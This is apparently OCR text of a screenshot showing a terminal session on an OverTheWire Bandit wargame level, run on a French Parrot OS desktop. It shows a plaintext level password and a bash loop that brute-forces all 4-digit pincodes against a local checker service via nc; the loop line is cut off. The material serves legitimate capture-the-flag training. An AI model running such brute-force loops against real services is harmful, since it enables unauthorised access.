 Fichier Machine Écran Entrée Périphériques Aide
Applications Emplacements Système mar. 15 août, 13:30
bandit24@bandit: ~
Fichier Édition Affichage Recherche Terminal Aide
bandit24@bandit:~$ nc localhost 30002
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar 1234
Wrong! Please enter the correct pincode. Try again.
Timeout. Exiting.
^C
bandit24@bandit:~$ for i in {0000..9999}; do echo "$i"; echo "VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar $i" | nc -w 1 localhost 30002 | grep -v Wrong |
Menu OverTheWire: Level G... bandit24@bandit: ~ [notes.ctb - /home/par... Parrot Terminal
Ctrl droite